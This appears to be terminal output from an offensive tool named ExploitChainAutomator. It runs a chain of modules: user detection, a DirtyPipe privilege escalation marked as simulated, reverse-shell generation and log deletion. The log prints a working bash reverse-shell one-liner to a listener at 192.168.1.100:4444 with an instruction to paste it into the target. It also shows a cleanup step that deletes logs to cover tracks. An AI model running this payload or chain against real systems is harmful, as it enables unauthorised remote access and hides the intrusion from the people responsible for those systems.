 ┌──(venv)─(mchyasn㉿beast)-[~/ExploitChainAutomator]
└─$ python3 main.py -c configs/config.yaml -o scans/results.json
2025-07-16 15:30:24,090 [INFO] Current user: kali (UID: 1000)
2025-07-16 15:30:24,090 [INFO] Executing module: detect_user with params: {}
2025-07-16 15:30:24,098 [INFO] detect_user output: {'user': 'kali', 'uid': '1000'}
2025-07-16 15:30:24,098 [INFO] Executing module: dirtypipe_exploit with params: {'lpe': True}
2025-07-16 15:30:26,114 [INFO] dirtypipe_exploit output: {'status': 'simulated LPE success', 'new_user': 'root', 'method': 'DirtyPipe'}
2025-07-16 15:30:26,114 [INFO] Executing module: reverse_shell with params: {'lhost': '192.168.1.100', 'lport': 4444, 'shell_type': 'bash'}
2025-07-16 15:30:26,116 [INFO] reverse_shell output: {'generated_payload': 'bash -i >& /dev/tcp/192.168.1.100/4444 0>&1', 'note': 'Payload not executed for s
afety. Paste into target manually.'}
2025-07-16 15:30:26,116 [INFO] Executing module: cleanup with params: {'delete_logs': True}
2025-07-16 15:30:26,117 [INFO] cleanup output: {'status': 'logs deleted'}
2025-07-16 15:30:26,118 [INFO] Chain execution complete. Results saved to scans/results.json
┌──(venv)─(mchyasn㉿beast)-[~/ExploitChainAutomator]
└─$